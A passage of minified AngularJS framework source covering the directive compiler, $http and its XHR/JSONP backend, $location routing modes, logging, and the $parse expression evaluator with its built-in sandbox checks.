if(J.templateUrl)Na=!0,ya("template",aa,J,T),aa=J,J.replace&&(k=J),H=G(a.splice(S,a.length-S),T,e,g,x&&Ga,l,q,{controllerDirectives:E,newIsolateScopeDirective:L,templateDirective:aa,nonTlbTranscludeDirective:da}),za=a.length;else if(J.compile)try{R=J.compile(T,e,Ga),F(R)?w(null,R,zb,$):R&&w(R.pre,R.post,zb,$)}catch(ca){c(ca,va(T))}J.terminal&&(H.terminal=!0,v=Math.max(v,J.priority))}H.scope=M&&!0===M.scope;H.transcludeOnThisElement=x;H.elementTranscludeOnThisElement=C;H.templateOnThisElement=Na;H.transclude=
Ga;p.hasElementTranscludeDirective=C;return H}function y(a){for(var b=0,c=a.length;b<c;b++){var d=b,e;e=C(Object.create(a[b]),{$$isolateScope:!0});a[d]=e}}function da(b,e,f,g,h,k,l){if(e===h)return null;h=null;if(d.hasOwnProperty(e)){var q;e=a.get(e+"Directive");for(var s=0,n=e.length;s<n;s++)try{if(q=e[s],(g===u||g>q.priority)&&-1!=q.restrict.indexOf(f)){if(k){var w={$$start:k,$$end:l};q=C(Object.create(q),w)}b.push(q);h=q}}catch(N){c(N)}}return h}function Oc(a,b){var c=b.$attr,d=a.$attr,e=a.$$element;
r(a,function(d,e){"$"!=e.charAt(0)&&(b[e]&&b[e]!==d&&(d+=("style"===e?";":" ")+b[e]),a.$set(e,d,!0,c[e]))});r(b,function(b,f){"class"==f?(M(e,b),a["class"]=(a["class"]?a["class"]+" ":"")+b):"style"==f?(e.attr("style",e.attr("style")+";"+b),a.style=(a.style?a.style+";":"")+b):"$"==f.charAt(0)||a.hasOwnProperty(f)||(a[f]=b,d[f]=c[f])})}function G(a,b,c,d,e,f,g,h){var k=[],l,s,p=b[0],n=a.shift(),w=C({},n,{templateUrl:null,transclude:null,replace:null,$$originalDirective:n}),N=F(n.templateUrl)?n.templateUrl(b,
c):n.templateUrl,t=n.templateNamespace;b.empty();q(O.getTrustedResourceUrl(N)).then(function(q){var v,O;q=Pc(q);if(n.replace){q=Pb.test(q)?Qc(U(t,P(q))):[];v=q[0];if(1!=q.length||v.nodeType!==na)throw ka("tplrt",n.name,N);q={$attr:{}};Ab(d,b,v);var H=W(v,[],q);K(n.scope)&&y(H);a=H.concat(a);Oc(c,q)}else v=p,b.html(q);a.unshift(w);l=aa(a,v,c,e,b,n,f,g,h);r(d,function(a,c){a==v&&(d[c]=b[0])});for(s=ea(b[0].childNodes,e);k.length;){q=k.shift();O=k.shift();var E=k.shift(),B=k.shift(),H=b[0];if(!q.$$destroyed){if(O!==
p){var Q=O.className;h.hasElementTranscludeDirective&&n.replace||(H=Rb(v));Ab(E,A(O),H);M(A(H),Q)}O=l.transcludeOnThisElement?L(q,l.transclude,B):B;l(s,q,H,d,O)}}k=null});return function(a,b,c,d,e){a=e;b.$$destroyed||(k?k.push(b,c,d,a):(l.transcludeOnThisElement&&(a=L(b,l.transclude,e)),l(s,b,c,d,a)))}}function z(a,b){var c=b.priority-a.priority;return 0!==c?c:a.name!==b.name?a.name<b.name?-1:1:a.index-b.index}function ya(a,b,c,d){if(b)throw ka("multidir",b.name,c.name,a,va(d));}function T(a,c){var d=
b(c,!0);d&&a.push({priority:0,compile:function(a){a=a.parent();var b=!!a.length;b&&B.$$addBindingClass(a);return function(a,c){var e=c.parent();b||B.$$addBindingClass(e);B.$$addBindingInfo(e,d.expressions);a.$watch(d,function(a){c[0].nodeValue=a})}}})}function U(a,b){a=R(a||"html");switch(a){case "svg":case "math":var c=V.createElement("div");c.innerHTML="<"+a+">"+b+"</"+a+">";return c.childNodes[0].childNodes;default:return b}}function Ga(a,b){if("srcdoc"==b)return O.HTML;var c=ta(a);if("xlinkHref"==
b||"form"==c&&"action"==b||"img"!=c&&("src"==b||"ngSrc"==b))return O.RESOURCE_URL}function S(a,c,d,e,f){var h=b(d,!0);if(h){if("multiple"===e&&"select"===ta(a))throw ka("selmulti",va(a));c.push({priority:100,compile:function(){return{pre:function(c,d,l){d=l.$$observers||(l.$$observers={});if(k.test(e))throw ka("nodomevents");l[e]&&(h=b(l[e],!0,Ga(a,e),g[e]||f))&&(l[e]=h(c),(d[e]||(d[e]=[])).$$inter=!0,(l.$$observers&&l.$$observers[e].$$scope||c).$watch(h,function(a,b){"class"===e&&a!=b?l.$updateClass(a,
b):l.$set(e,a)}))}}}})}}function Ab(a,b,c){var d=b[0],e=b.length,f=d.parentNode,g,h;if(a)for(g=0,h=a.length;g<h;g++)if(a[g]==d){a[g++]=c;h=g+e-1;for(var k=a.length;g<k;g++,h++)h<k?a[g]=a[h]:delete a[g];a.length-=e-1;a.context===d&&(a.context=c);break}f&&f.replaceChild(c,d);a=V.createDocumentFragment();a.appendChild(d);A(c).data(A(d).data());qa?(Nb=!0,qa.cleanData([d])):delete A.cache[d[A.expando]];d=1;for(e=b.length;d<e;d++)f=b[d],A(f).remove(),a.appendChild(f),delete b[d];b[0]=c;b.length=1}function Y(a,
b){return C(function(){return a.apply(null,arguments)},a,b)}function Z(a,b,d,e,f,g){try{a(b,d,e,f,g)}catch(h){c(h,va(d))}}var X=function(a,b){if(b){var c=Object.keys(b),d,e,f;d=0;for(e=c.length;d<e;d++)f=c[d],this[f]=b[f]}else this.$attr={};this.$$element=a};X.prototype={$normalize:wa,$addClass:function(a){a&&0<a.length&&E.addClass(this.$$element,a)},$removeClass:function(a){a&&0<a.length&&E.removeClass(this.$$element,a)},$updateClass:function(a,b){var c=Rc(a,b);c&&c.length&&E.addClass(this.$$element,
c);(c=Rc(b,a))&&c.length&&E.removeClass(this.$$element,c)},$set:function(a,b,d,e){var f=this.$$element[0],g=Jc(f,a),h=ff(f,a),f=a;g?(this.$$element.prop(a,b),e=g):h&&(this[h]=b,f=h);this[a]=b;e?this.$attr[a]=e:(e=this.$attr[a])||(this.$attr[a]=e=Mb(a,"-"));g=ta(this.$$element);if("a"===g&&"href"===a||"img"===g&&"src"===a)this[a]=b=H(b,"src"===a);else if("img"===g&&"srcset"===a){for(var g="",h=P(b),k=/(\s+\d+x\s*,|\s+\d+w\s*,|\s+,|,\s+)/,k=/\s/.test(h)?k:/(,)/,h=h.split(k),k=Math.floor(h.length/2),
l=0;l<k;l++)var q=2*l,g=g+H(P(h[q]),!0),g=g+(" "+P(h[q+1]));h=P(h[2*l]).split(/\s/);g+=H(P(h[0]),!0);2===h.length&&(g+=" "+P(h[1]));this[a]=b=g}!1!==d&&(null===b||b===u?this.$$element.removeAttr(e):this.$$element.attr(e,b));(a=this.$$observers)&&r(a[f],function(a){try{a(b)}catch(d){c(d)}})},$observe:function(a,b){var c=this,d=c.$$observers||(c.$$observers=ia()),e=d[a]||(d[a]=[]);e.push(b);v.$evalAsync(function(){!e.$$inter&&c.hasOwnProperty(a)&&b(c[a])});return function(){Va(e,b)}}};var Na=b.startSymbol(),
ga=b.endSymbol(),Pc="{{"==Na||"}}"==ga?oa:function(a){return a.replace(/\{\{/g,Na).replace(/}}/g,ga)},za=/^ngAttr[A-Z]/;B.$$addBindingInfo=l?function(a,b){var c=a.data("$binding")||[];D(b)?c=c.concat(b):c.push(b);a.data("$binding",c)}:x;B.$$addBindingClass=l?function(a){M(a,"ng-binding")}:x;B.$$addScopeInfo=l?function(a,b,c,d){a.data(c?d?"$isolateScopeNoTemplate":"$isolateScope":"$scope",b)}:x;B.$$addScopeClass=l?function(a,b){M(a,b?"ng-isolate-scope":"ng-scope")}:x;return B}]}function wa(b){return bb(b.replace(nf,
""))}function Rc(b,a){var c="",d=b.split(/\s+/),e=a.split(/\s+/),f=0;a:for(;f<d.length;f++){for(var g=d[f],h=0;h<e.length;h++)if(g==e[h])continue a;c+=(0<c.length?" ":"")+g}return c}function Qc(b){b=A(b);var a=b.length;if(1>=a)return b;for(;a--;)8===b[a].nodeType&&of.call(b,a,1);return b}function Ce(){var b={},a=!1,c=/^(\S+)(\s+as\s+(\w+))?$/;this.register=function(a,c){La(a,"controller");K(a)?C(b,a):b[a]=c};this.allowGlobals=function(){a=!0};this.$get=["$injector","$window",function(d,e){function f(a,
b,c,d){if(!a||!K(a.$scope))throw z("$controller")("noscp",d,b);a.$scope[b]=c}return function(g,h,k,l){var m,p,s;k=!0===k;l&&I(l)&&(s=l);I(g)&&(l=g.match(c),p=l[1],s=s||l[3],g=b.hasOwnProperty(p)?b[p]:tc(h.$scope,p,!0)||(a?tc(e,p,!0):u),pb(g,p,!0));if(k)return k=(D(g)?g[g.length-1]:g).prototype,m=Object.create(k),s&&f(h,s,m,p||g.name),C(function(){d.invoke(g,m,h,p);return m},{instance:m,identifier:s});m=d.instantiate(g,h,p);s&&f(h,s,m,p||g.name);return m}}]}function De(){this.$get=["$window",function(b){return A(b.document)}]}
function Ee(){this.$get=["$log",function(b){return function(a,c){b.error.apply(b,arguments)}}]}function Yb(b,a){if(I(b)){b=b.replace(pf,"");var c=a("Content-Type");if(c&&0===c.indexOf(Sc)&&b.trim()||qf.test(b)&&rf.test(b))b=oc(b)}return b}function Tc(b){var a=ia(),c,d,e;if(!b)return a;r(b.split("\n"),function(b){e=b.indexOf(":");c=R(P(b.substr(0,e)));d=P(b.substr(e+1));c&&(a[c]=a[c]?a[c]+", "+d:d)});return a}function Uc(b){var a=K(b)?b:u;return function(c){a||(a=Tc(b));return c?(c=a[R(c)],void 0===
c&&(c=null),c):a}}function Vc(b,a,c){if(F(c))return c(b,a);r(c,function(c){b=c(b,a)});return b}function He(){var b=this.defaults={transformResponse:[Yb],transformRequest:[function(a){return K(a)&&"[object File]"!==Ja.call(a)&&"[object Blob]"!==Ja.call(a)?Za(a):a}],headers:{common:{Accept:"application/json, text/plain, */*"},post:ua(Zb),put:ua(Zb),patch:ua(Zb)},xsrfCookieName:"XSRF-TOKEN",xsrfHeaderName:"X-XSRF-TOKEN"},a=!1;this.useApplyAsync=function(b){return y(b)?(a=!!b,this):a};var c=this.interceptors=
[];this.$get=["$httpBackend","$browser","$cacheFactory","$rootScope","$q","$injector",function(d,e,f,g,h,k){function l(a){function c(a){var b=C({},a);b.data=a.data?Vc(a.data,a.headers,d.transformResponse):a.data;a=a.status;return 200<=a&&300>a?b:h.reject(b)}var d={method:"get",transformRequest:b.transformRequest,transformResponse:b.transformResponse},e=function(a){var c=b.headers,d=C({},a.headers),e,f,c=C({},c.common,c[R(a.method)]);a:for(e in c){a=R(e);for(f in d)if(R(f)===a)continue a;d[e]=c[e]}(function(a){var b;
r(a,function(c,d){F(c)&&(b=c(),null!=b?a[d]=b:delete a[d])})})(d);return d}(a);if(!ha.isObject(a))throw z("$http")("badreq",a);C(d,a);d.headers=e;d.method=rb(d.method);var f=[function(a){e=a.headers;var d=Vc(a.data,Uc(e),a.transformRequest);G(d)&&r(e,function(a,b){"content-type"===R(b)&&delete e[b]});G(a.withCredentials)&&!G(b.withCredentials)&&(a.withCredentials=b.withCredentials);return m(a,d,e).then(c,c)},u],g=h.when(d);for(r(t,function(a){(a.request||a.requestError)&&f.unshift(a.request,a.requestError);
(a.response||a.responseError)&&f.push(a.response,a.responseError)});f.length;){a=f.shift();var k=f.shift(),g=g.then(a,k)}g.success=function(a){g.then(function(b){a(b.data,b.status,b.headers,d)});return g};g.error=function(a){g.then(null,function(b){a(b.data,b.status,b.headers,d)});return g};return g}function m(c,f,k){function m(b,c,d,e){function f(){w(c,b,d,e)}M&&(200<=b&&300>b?M.put(r,[b,c,Tc(d),e]):M.remove(r));a?g.$applyAsync(f):(f(),g.$$phase||g.$apply())}function w(a,b,d,e){b=Math.max(b,0);(200<=
b&&300>b?E.resolve:E.reject)({data:a,status:b,headers:Uc(d),config:c,statusText:e})}function t(){var a=l.pendingRequests.indexOf(c);-1!==a&&l.pendingRequests.splice(a,1)}var E=h.defer(),H=E.promise,M,B,r=p(c.url,c.params);l.pendingRequests.push(c);H.then(t,t);!c.cache&&!b.cache||!1===c.cache||"GET"!==c.method&&"JSONP"!==c.method||(M=K(c.cache)?c.cache:K(b.cache)?b.cache:s);if(M)if(B=M.get(r),y(B)){if(B&&F(B.then))return B.then(t,t),B;D(B)?w(B[1],B[0],ua(B[2]),B[3]):w(B,200,{},"OK")}else M.put(r,H);
G(B)&&((B=Wc(c.url)?e.cookies()[c.xsrfCookieName||b.xsrfCookieName]:u)&&(k[c.xsrfHeaderName||b.xsrfHeaderName]=B),d(c.method,r,f,m,k,c.timeout,c.withCredentials,c.responseType));return H}function p(a,b){if(!b)return a;var c=[];Bd(b,function(a,b){null===a||G(a)||(D(a)||(a=[a]),r(a,function(a){K(a)&&(a=fa(a)?a.toISOString():Za(a));c.push(Da(b)+"="+Da(a))}))});0<c.length&&(a+=(-1==a.indexOf("?")?"?":"&")+c.join("&"));return a}var s=f("$http"),t=[];r(c,function(a){t.unshift(I(a)?k.get(a):k.invoke(a))});
l.pendingRequests=[];(function(a){r(arguments,function(a){l[a]=function(b,c){return l(C(c||{},{method:a,url:b}))}})})("get","delete","head","jsonp");(function(a){r(arguments,function(a){l[a]=function(b,c,d){return l(C(d||{},{method:a,url:b,data:c}))}})})("post","put","patch");l.defaults=b;return l}]}function sf(){return new U.XMLHttpRequest}function Ie(){this.$get=["$browser","$window","$document",function(b,a,c){return tf(b,sf,b.defer,a.angular.callbacks,c[0])}]}function tf(b,a,c,d,e){function f(a,
b,c){var f=e.createElement("script"),m=null;f.type="text/javascript";f.src=a;f.async=!0;m=function(a){f.removeEventListener("load",m,!1);f.removeEventListener("error",m,!1);e.body.removeChild(f);f=null;var g=-1,t="unknown";a&&("load"!==a.type||d[b].called||(a={type:"error"}),t=a.type,g="error"===a.type?404:200);c&&c(g,t)};f.addEventListener("load",m,!1);f.addEventListener("error",m,!1);e.body.appendChild(f);return m}return function(e,h,k,l,m,p,s,t){function q(){v&&v();w&&w.abort()}function N(a,d,
e,f,g){E&&c.cancel(E);v=w=null;a(d,e,f,g);b.$$completeOutstandingRequest(x)}b.$$incOutstandingRequestCount();h=h||b.url();if("jsonp"==R(e)){var n="_"+(d.counter++).toString(36);d[n]=function(a){d[n].data=a;d[n].called=!0};var v=f(h.replace("JSON_CALLBACK","angular.callbacks."+n),n,function(a,b){N(l,a,d[n].data,"",b);d[n]=x})}else{var w=a();w.open(e,h,!0);r(m,function(a,b){y(a)&&w.setRequestHeader(b,a)});w.onload=function(){var a=w.statusText||"",b="response"in w?w.response:w.responseText,c=1223===
w.status?204:w.status;0===c&&(c=b?200:"file"==Aa(h).protocol?404:0);N(l,c,b,w.getAllResponseHeaders(),a)};e=function(){N(l,-1,null,null,"")};w.onerror=e;w.onabort=e;s&&(w.withCredentials=!0);if(t)try{w.responseType=t}catch(O){if("json"!==t)throw O;}w.send(k||null)}if(0<p)var E=c(q,p);else p&&F(p.then)&&p.then(q)}}function Fe(){var b="{{",a="}}";this.startSymbol=function(a){return a?(b=a,this):b};this.endSymbol=function(b){return b?(a=b,this):a};this.$get=["$parse","$exceptionHandler","$sce",function(c,
d,e){function f(a){return"\\\\\\"+a}function g(f,g,t,q){function N(c){return c.replace(l,b).replace(m,a)}function n(a){try{var b=a;a=t?e.getTrusted(t,b):e.valueOf(b);var c;if(q&&!y(a))c=a;else if(null==a)c="";else{switch(typeof a){case "string":break;case "number":a=""+a;break;default:a=Za(a)}c=a}return c}catch(g){c=$b("interr",f,g.toString()),d(c)}}q=!!q;for(var v,w,O=0,E=[],H=[],M=f.length,B=[],r=[];O<M;)if(-1!=(v=f.indexOf(b,O))&&-1!=(w=f.indexOf(a,v+h)))O!==v&&B.push(N(f.substring(O,v))),O=f.substring(v+
h,w),E.push(O),H.push(c(O,n)),O=w+k,r.push(B.length),B.push("");else{O!==M&&B.push(N(f.substring(O)));break}if(t&&1<B.length)throw $b("noconcat",f);if(!g||E.length){var L=function(a){for(var b=0,c=E.length;b<c;b++){if(q&&G(a[b]))return;B[r[b]]=a[b]}return B.join("")};return C(function(a){var b=0,c=E.length,e=Array(c);try{for(;b<c;b++)e[b]=H[b](a);return L(e)}catch(g){a=$b("interr",f,g.toString()),d(a)}},{exp:f,expressions:E,$$watchDelegate:function(a,b,c){var d;return a.$watchGroup(H,function(c,e){var f=
L(c);F(b)&&b.call(this,f,c!==e?d:f,a);d=f},c)}})}}var h=b.length,k=a.length,l=new RegExp(b.replace(/./g,f),"g"),m=new RegExp(a.replace(/./g,f),"g");g.startSymbol=function(){return b};g.endSymbol=function(){return a};return g}]}function Ge(){this.$get=["$rootScope","$window","$q","$$q",function(b,a,c,d){function e(e,h,k,l){var m=a.setInterval,p=a.clearInterval,s=0,t=y(l)&&!l,q=(t?d:c).defer(),N=q.promise;k=y(k)?k:0;N.then(null,null,e);N.$$intervalId=m(function(){q.notify(s++);0<k&&s>=k&&(q.resolve(s),
p(N.$$intervalId),delete f[N.$$intervalId]);t||b.$apply()},h);f[N.$$intervalId]=q;return N}var f={};e.cancel=function(b){return b&&b.$$intervalId in f?(f[b.$$intervalId].reject("canceled"),a.clearInterval(b.$$intervalId),delete f[b.$$intervalId],!0):!1};return e}]}function Od(){this.$get=function(){return{id:"en-us",NUMBER_FORMATS:{DECIMAL_SEP:".",GROUP_SEP:",",PATTERNS:[{minInt:1,minFrac:0,maxFrac:3,posPre:"",posSuf:"",negPre:"-",negSuf:"",gSize:3,lgSize:3},{minInt:1,minFrac:2,maxFrac:2,posPre:"\u00a4",
posSuf:"",negPre:"(\u00a4",negSuf:")",gSize:3,lgSize:3}],CURRENCY_SYM:"$"},DATETIME_FORMATS:{MONTH:"January February March April May June July August September October November December".split(" "),SHORTMONTH:"Jan Feb Mar Apr May Jun Jul Aug Sep Oct Nov Dec".split(" "),DAY:"Sunday Monday Tuesday Wednesday Thursday Friday Saturday".split(" "),SHORTDAY:"Sun Mon Tue Wed Thu Fri Sat".split(" "),AMPMS:["AM","PM"],medium:"MMM d, y h:mm:ss a","short":"M/d/yy h:mm a",fullDate:"EEEE, MMMM d, y",longDate:"MMMM d, y",
mediumDate:"MMM d, y",shortDate:"M/d/yy",mediumTime:"h:mm:ss a",shortTime:"h:mm a"},pluralCat:function(b){return 1===b?"one":"other"}}}}function ac(b){b=b.split("/");for(var a=b.length;a--;)b[a]=nb(b[a]);return b.join("/")}function Xc(b,a){var c=Aa(b);a.$$protocol=c.protocol;a.$$host=c.hostname;a.$$port=$(c.port)||uf[c.protocol]||null}function Yc(b,a){var c="/"!==b.charAt(0);c&&(b="/"+b);var d=Aa(b);a.$$path=decodeURIComponent(c&&"/"===d.pathname.charAt(0)?d.pathname.substring(1):d.pathname);a.$$search=
qc(d.search);a.$$hash=decodeURIComponent(d.hash);a.$$path&&"/"!=a.$$path.charAt(0)&&(a.$$path="/"+a.$$path)}function xa(b,a){if(0===a.indexOf(b))return a.substr(b.length)}function Fa(b){var a=b.indexOf("#");return-1==a?b:b.substr(0,a)}function bc(b){return b.substr(0,Fa(b).lastIndexOf("/")+1)}function cc(b,a){this.$$html5=!0;a=a||"";var c=bc(b);Xc(b,this);this.$$parse=function(a){var b=xa(c,a);if(!I(b))throw eb("ipthprfx",a,c);Yc(b,this);this.$$path||(this.$$path="/");this.$$compose()};this.$$compose=
function(){var a=Kb(this.$$search),b=this.$$hash?"#"+nb(this.$$hash):"";this.$$url=ac(this.$$path)+(a?"?"+a:"")+b;this.$$absUrl=c+this.$$url.substr(1)};this.$$parseLinkUrl=function(d,e){if(e&&"#"===e[0])return this.hash(e.slice(1)),!0;var f,g;(f=xa(b,d))!==u?(g=f,g=(f=xa(a,f))!==u?c+(xa("/",f)||f):b+g):(f=xa(c,d))!==u?g=c+f:c==d+"/"&&(g=c);g&&this.$$parse(g);return!!g}}function dc(b,a){var c=bc(b);Xc(b,this);this.$$parse=function(d){var e=xa(b,d)||xa(c,d),e="#"==e.charAt(0)?xa(a,e):this.$$html5?e:
"";if(!I(e))throw eb("ihshprfx",d,a);Yc(e,this);d=this.$$path;var f=/^\/[A-Z]:(\/.*)/;0===e.indexOf(b)&&(e=e.replace(b,""));f.exec(e)||(d=(e=f.exec(d))?e[1]:d);this.$$path=d;this.$$compose()};this.$$compose=function(){var c=Kb(this.$$search),e=this.$$hash?"#"+nb(this.$$hash):"";this.$$url=ac(this.$$path)+(c?"?"+c:"")+e;this.$$absUrl=b+(this.$$url?a+this.$$url:"")};this.$$parseLinkUrl=function(a,c){return Fa(b)==Fa(a)?(this.$$parse(a),!0):!1}}function Zc(b,a){this.$$html5=!0;dc.apply(this,arguments);
var c=bc(b);this.$$parseLinkUrl=function(d,e){if(e&&"#"===e[0])return this.hash(e.slice(1)),!0;var f,g;b==Fa(d)?f=d:(g=xa(c,d))?f=b+a+g:c===d+"/"&&(f=c);f&&this.$$parse(f);return!!f};this.$$compose=function(){var c=Kb(this.$$search),e=this.$$hash?"#"+nb(this.$$hash):"";this.$$url=ac(this.$$path)+(c?"?"+c:"")+e;this.$$absUrl=b+a+this.$$url}}function Bb(b){return function(){return this[b]}}function $c(b,a){return function(c){if(G(c))return this[b];this[b]=a(c);this.$$compose();return this}}function Je(){var b=
"",a={enabled:!1,requireBase:!0,rewriteLinks:!0};this.hashPrefix=function(a){return y(a)?(b=a,this):b};this.html5Mode=function(b){return Ua(b)?(a.enabled=b,this):K(b)?(Ua(b.enabled)&&(a.enabled=b.enabled),Ua(b.requireBase)&&(a.requireBase=b.requireBase),Ua(b.rewriteLinks)&&(a.rewriteLinks=b.rewriteLinks),this):a};this.$get=["$rootScope","$browser","$sniffer","$rootElement",function(c,d,e,f){function g(a,b,c){var e=k.url(),f=k.$$state;try{d.url(a,b,c),k.$$state=d.state()}catch(g){throw k.url(e),k.$$state=
f,g;}}function h(a,b){c.$broadcast("$locationChangeSuccess",k.absUrl(),a,k.$$state,b)}var k,l;l=d.baseHref();var m=d.url(),p;if(a.enabled){if(!l&&a.requireBase)throw eb("nobase");p=m.substring(0,m.indexOf("/",m.indexOf("//")+2))+(l||"/");l=e.history?cc:Zc}else p=Fa(m),l=dc;k=new l(p,"#"+b);k.$$parseLinkUrl(m,m);k.$$state=d.state();var s=/^\s*(javascript|mailto):/i;f.on("click",function(b){if(a.rewriteLinks&&!b.ctrlKey&&!b.metaKey&&2!=b.which){for(var e=A(b.target);"a"!==ta(e[0]);)if(e[0]===f[0]||
!(e=e.parent())[0])return;var g=e.prop("href"),h=e.attr("href")||e.attr("xlink:href");K(g)&&"[object SVGAnimatedString]"===g.toString()&&(g=Aa(g.animVal).href);s.test(g)||!g||e.attr("target")||b.isDefaultPrevented()||!k.$$parseLinkUrl(g,h)||(b.preventDefault(),k.absUrl()!=d.url()&&(c.$apply(),U.angular["ff-684208-preventDefault"]=!0))}});k.absUrl()!=m&&d.url(k.absUrl(),!0);var t=!0;d.onUrlChange(function(a,b){c.$evalAsync(function(){var d=k.absUrl(),e=k.$$state,f;k.$$parse(a);k.$$state=b;f=c.$broadcast("$locationChangeStart",
a,d,b,e).defaultPrevented;k.absUrl()===a&&(f?(k.$$parse(d),k.$$state=e,g(d,!1,e)):(t=!1,h(d,e)))});c.$$phase||c.$digest()});c.$watch(function(){var a=d.url(),b=d.state(),f=k.$$replace,l=a!==k.absUrl()||k.$$html5&&e.history&&b!==k.$$state;if(t||l)t=!1,c.$evalAsync(function(){var d=k.absUrl(),e=c.$broadcast("$locationChangeStart",d,a,k.$$state,b).defaultPrevented;k.absUrl()===d&&(e?(k.$$parse(a),k.$$state=b):(l&&g(d,f,b===k.$$state?null:k.$$state),h(a,b)))});k.$$replace=!1});return k}]}function Ke(){var b=
!0,a=this;this.debugEnabled=function(a){return y(a)?(b=a,this):b};this.$get=["$window",function(c){function d(a){a instanceof Error&&(a.stack?a=a.message&&-1===a.stack.indexOf(a.message)?"Error: "+a.message+"\n"+a.stack:a.stack:a.sourceURL&&(a=a.message+"\n"+a.sourceURL+":"+a.line));return a}function e(a){var b=c.console||{},e=b[a]||b.log||x;a=!1;try{a=!!e.apply}catch(k){}return a?function(){var a=[];r(arguments,function(b){a.push(d(b))});return e.apply(b,a)}:function(a,b){e(a,null==b?"":b)}}return{log:e("log"),
info:e("info"),warn:e("warn"),error:e("error"),debug:function(){var c=e("debug");return function(){b&&c.apply(a,arguments)}}()}}]}function ra(b,a){if("__defineGetter__"===b||"__defineSetter__"===b||"__lookupGetter__"===b||"__lookupSetter__"===b||"__proto__"===b)throw la("isecfld",a);return b}function sa(b,a){if(b){if(b.constructor===b)throw la("isecfn",a);if(b.window===b)throw la("isecwindow",a);if(b.children&&(b.nodeName||b.prop&&b.attr&&b.find))throw la("isecdom",a);if(b===Object)throw la("isecobj",
a);}return b}function ec(b){return b.constant}function Oa(b,a,c,d){sa(b,d);a=a.split(".");for(var e,f=0;1<a.length;f++){e=ra(a.shift(),d);var g=sa(b[e],d);g||(g={},b[e]=g);b=g}e=ra(a.shift(),d);sa(b[e],d);return b[e]=c}function Pa(b){return"constructor"==b}function ad(b,a,c,d,e,f,g){ra(b,f);ra(a,f);ra(c,f);ra(d,f);ra(e,f);var h=function(a){return sa(a,f)},k=g||Pa(b)?h:oa,l=g||Pa(a)?h:oa,m=g||Pa(c)?h:oa,p=g||Pa(d)?h:oa,s=g||Pa(e)?h:oa;return function(f,g){var h=g&&g.hasOwnProperty(b)?g:f;if(null==
h)return h;h=k(h[b]);if(!a)return h;if(null==h)return u;h=l(h[a]);if(!c)return h;if(null==h)return u;h=m(h[c]);if(!d)return h;if(null==h)return u;h=p(h[d]);return e?null==h?u:h=s(h[e]):h}}function vf(b,a){return function(c,d){return b(c,d,sa,a)}}function bd(b,a,c){var d=a.expensiveChecks,e=d?wf:xf,f=e[b];if(f)return f;var g=b.split("."),h=g.length;if(a.csp)f=6>h?ad(g[0],g[1],g[2],g[3],g[4],c,d):function(a,b){var e=0,f;do f=ad(g[e++],g[e++],g[e++],g[e++],g[e++],c,d)(a,b),b=u,a=f;while(e<h);return f};
else{var k="";d&&(k+="s = eso(s, fe);\nl = eso(l, fe);\n");var l=d;r(g,function(a,b){ra(a,c);var e=(b?"s":'((l&&l.hasOwnProperty("'+a+'"))?l:s)')+"."+a;if(d||Pa(a))e="eso("+e+", fe)",l=!0;k+="if(s == null) return undefined;\ns="+e+";\n"});k+="return s;";a=new Function("s","l","eso","fe",k);a.toString=ca(k);l&&(a=vf(a,c));f=a}f.sharedGetter=!0;f.assign=function(a,c){return Oa(a,b,c,b)};return e[b]=f}function fc(b){return F(b.valueOf)?b.valueOf():yf.call(b)}function Le(){var b=ia(),a=ia();this.$get=
["$filter","$sniffer",function(c,d){function e(a){var b=a;a.sharedGetter&&(b=function(b,c){return a(b,c)},b.literal=a.literal,b.constant=a.constant,b.assign=a.assign);return b}function f(a,b){for(var c=0,d=a.length;c<d;c++){var e=a[c];e.constant||(e.inputs?f(e.inputs,b):-1===b.indexOf(e)&&b.push(e))}return b}function g(a,b){return null==a||null==b?a===b:"object"===typeof a&&(a=fc(a),"object"===typeof a)?!1:a===b||a!==a&&b!==b}function h(a,b,c,d){var e=d.$$inputs||(d.$$inputs=f(d.inputs,[])),h;if(1===
e.length){var k=g,e=e[0];return a.$watch(function(a){var b=e(a);g(b,k)||(h=d(a),k=b&&fc(b));return h},b,c)}for(var l=[],s=0,m=e.length;s<m;s++)l[s]=g;return a.$watch(function(a){for(var b=!1,c=0,f=e.length;c<f;c++){var k=e[c](a);if(b||(b=!g(k,l[c])))l[c]=k&&fc(k)}b&&(h=d(a));return h},b,c)}function k(a,b,c,d){var e,f;return e=a.$watch(function(a){return d(a)},function(a,c,d){f=a;F(b)&&b.apply(this,arguments);y(a)&&d.$$postDigest(function(){y(f)&&e()})},c)}function l(a,b,c,d){function e(a){var b=!0;
r(a,function(a){y(a)||(b=!1)});return b}var f,g;return f=a.$watch(function(a){return d(a)},function(a,c,d){g=a;F(b)&&b.call(this,a,c,d);e(a)&&d.$$postDigest(function(){e(g)&&f()})},c)}function m(a,b,c,d){var e;return e=a.$watch(function(a){return d(a)},function(a,c,d){F(b)&&b.apply(this,arguments);e()},c)}function p(a,b){if(!b)return a;var c=a.$$watchDelegate,c=c!==l&&c!==k?function(c,d){var e=a(c,d);return b(e,c,d)}:function(c,d){var e=a(c,d),f=b(e,c,d);return y(e)?f:e};a.$$watchDelegate&&a.$$watchDelegate!==
h?c.$$watchDelegate=a.$$watchDelegate:b.$stateful||(c.$$watchDelegate=h,c.inputs=[a]);return c}var s={csp:d.csp,expensiveChecks:!1},t={csp:d.csp,expensiveChecks:!0};return function(d,f,g){var v,w,O;switch(typeof d){case "string":O=d=d.trim();var E=g?a:b;v=E[O];v||(":"===d.charAt(0)&&":"===d.charAt(1)&&(w=!0,d=d.substring(2)),g=g?t:s,v=new gc(g),v=(new fb(v,c,g)).parse(d),v.constant?v.$$watchDelegate=m:w?(v=e(v),v.$$watchDelegate=v.literal?l:k):v.inputs&&(v.$$watchDelegate=h),E[O]=v);return p(v,f);
case "function":return p(d,f);default:return p(x,f)}}}]}function Ne(){this.$get=["$rootScope","$exceptionHandler",function(b,a){return cd(function(a){b.$evalAsync(a)},a)}]}function Oe(){this.$get=["$browser","$exceptionHandler",function(b,a){return cd(function(a){b.defer(a)},a)}]}function cd(b,a){function c(a,b,c){function d(b){return function(c){e||(e=!0,b.call(a,c))}}var e=!1;return[d(b),d(c)]}function d(){this.$$state={status:0}}function e(a,b){return function(c){b.call(a,c)}}function f(c){!c.processScheduled&&
